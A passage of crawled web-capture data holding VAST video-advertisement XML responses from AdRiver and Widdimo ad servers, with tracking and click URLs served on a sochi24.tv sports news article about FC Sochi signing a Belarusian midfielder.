<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D-d9Vm01W1_OgWD6qFrhEqImVfRa-qBKpC8fPC_nAKfBy3uqcHXIG_H8RG9LW25imsOundBStZXRWmo0Rcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D-d9Vm01W1_OgWD6qFrhEqImVfRa-qBKpC8fPC_nAKfBy3uqcHXIG_H8RG9LW25imsOundBStZXRWmo0Rcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D-d9Vm01W1_OgWD6qFrhEqImVfRa-qBKpC8fPC_nAKfBy3uqcHXIG_H8RG9LW25imsOundBStZXRWmo0Rcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D-d9Vm01W1_OgWD6qFrhEqImVfRa-qBKpC8fPC_nAKfBy3uqcHXIG_H8RG9LW25imsOundBStZXRWmo0Rcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D-d9Vm01W1_OgWD6qFrhEqImVfRa-qBKpC8fPC_nAKfBy3uqcHXIG_H8RG9LW25imsOundBStZXRWmo0Rcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D-d9Vm01W1_OgWD6qFrhEqImVfRa-qBKpC8fPC_nAKfBy3uqcHXIG_H8RG9LW25imsOundBStZXRWmo0Rcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=D-d9Vm01W1_OgWD6qFrhEqImVfRa-qBKpC8fPC_nAKfBy3uqcHXIG_H8RG9LW25imsOundBStZXRWmo0Rcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229957&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768659076715&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7455
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DeEBX_wYJtr7fUjI4lTm3qsrbE9OI59hdQJ3p7SvPrNw8KZDh0r1Jt1v6x3EB3X8rVi9RnV2fgW_-iNYpJw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DeEBX_wYJtr7fUjI4lTm3qsrbE9OI59hdQJ3p7SvPrNw8KZDh0r1Jt1v6x3EB3X8rVi9RnV2fgW_-iNYpJw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DeEBX_wYJtr7fUjI4lTm3qsrbE9OI59hdQJ3p7SvPrNw8KZDh0r1Jt1v6x3EB3X8rVi9RnV2fgW_-iNYpJw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DeEBX_wYJtr7fUjI4lTm3qsrbE9OI59hdQJ3p7SvPrNw8KZDh0r1Jt1v6x3EB3X8rVi9RnV2fgW_-iNYpJw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DeEBX_wYJtr7fUjI4lTm3qsrbE9OI59hdQJ3p7SvPrNw8KZDh0r1Jt1v6x3EB3X8rVi9RnV2fgW_-iNYpJw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DeEBX_wYJtr7fUjI4lTm3qsrbE9OI59hdQJ3p7SvPrNw8KZDh0r1Jt1v6x3EB3X8rVi9RnV2fgW_-iNYpJw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DeEBX_wYJtr7fUjI4lTm3qsrbE9OI59hdQJ3p7SvPrNw8KZDh0r1Jt1v6x3EB3X8rVi9RnV2fgW_-iNYpJw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DeEBX_wYJtr7fUjI4lTm3qsrbE9OI59hdQJ3p7SvPrNw8KZDh0r1Jt1v6x3EB3X8rVi9RnV2fgW_-iNYpJw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DeEBX_wYJtr7fUjI4lTm3qsrbE9OI59hdQJ3p7SvPrNw8KZDh0r1Jt1v6x3EB3X8rVi9RnV2fgW_-iNYpJw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DeEBX_wYJtr7fUjI4lTm3qsrbE9OI59hdQJ3p7SvPrNw8KZDh0r1Jt1v6x3EB3X8rVi9RnV2fgW_-iNYpJw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DeEBX_wYJtr7fUjI4lTm3qsrbE9OI59hdQJ3p7SvPrNw8KZDh0r1Jt1v6x3EB3X8rVi9RnV2fgW_-iNYpJw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DeEBX_wYJtr7fUjI4lTm3qsrbE9OI59hdQJ3p7SvPrNw8KZDh0r1Jt1v6x3EB3X8rVi9RnV2fgW_-iNYpJw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DeEBX_wYJtr7fUjI4lTm3qsrbE9OI59hdQJ3p7SvPrNw8KZDh0r1Jt1v6x3EB3X8rVi9RnV2fgW_-iNYpJw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DeEBX_wYJtr7fUjI4lTm3qsrbE9OI59hdQJ3p7SvPrNw8KZDh0r1Jt1v6x3EB3X8rVi9RnV2fgW_-iNYpJw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DeEBX_wYJtr7fUjI4lTm3qsrbE9OI59hdQJ3p7SvPrNw8KZDh0r1Jt1v6x3EB3X8rVi9RnV2fgW_-iNYpJw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DeEBX_wYJtr7fUjI4lTm3qsrbE9OI59hdQJ3p7SvPrNw8KZDh0r1Jt1v6x3EB3X8rVi9RnV2fgW_-iNYpJw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DeEBX_wYJtr7fUjI4lTm3qsrbE9OI59hdQJ3p7SvPrNw8KZDh0r1Jt1v6x3EB3X8rVi9RnV2fgW_-iNYpJw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DeEBX_wYJtr7fUjI4lTm3qsrbE9OI59hdQJ3p7SvPrNw8KZDh0r1Jt1v6x3EB3X8rVi9RnV2fgW_-iNYpJw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fu%2dfk%2dsochi%2dnovyj%2digrok%2dbelorusskij%2dpoluzashhitnik%2danatolij%2dmakarov%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: application/xml;charset=UTF-8
request_url: https://adv.widdimo.com/vast/A6omg1Yl7?pageUrl=https%3A%2F%2Fsochi24.tv%2Fu-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov%2F&cbb=1768659077835
body_size: 3430
content:
<VAST version="3.0"><Ad id="d406e0da-b728-4901-b915-9bb793f3453d"><Wrapper><AdSystem version="3.0"><![CDATA[widdimo]]></AdSystem><VASTAdTagURI><![CDATA[https://ads.vqserve.com/vast/profile/19636?pageurl=https%3A%2F%2Fsochi24.tv%2Fu-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov%2F]]></VASTAdTagURI><Error><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=error&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]&errorCode=[ERRORCODE]]]></Error><Impression><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=impression&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]&ussId=361030eb-9db6-4a7f-99e3-53404b0eeff3]]></Impression><Creatives><Creative><Linear><TrackingEvents><Tracking event="creativeView"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=creativeView&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="start"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=start&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="firstQuartile"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=firstQuartile&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="midpoint"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=midpoint&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="thirdQuartile"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=thirdQuartile&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="complete"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=complete&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="mute"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=mute&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="unmute"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=unmute&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="pause"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=pause&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="closeLinear"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=closeLinear&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="skip"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=skip&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking></TrackingEvents><VideoClicks><ClickTracking><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=videoClickTracking&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]&clickId=2932523a-489a-401b-935f-b92ee3e2f83f]]></ClickTracking></VideoClicks></Linear></Creative></Creatives><Extensions><IsOwn/></Extensions></Wrapper></Ad></VAST>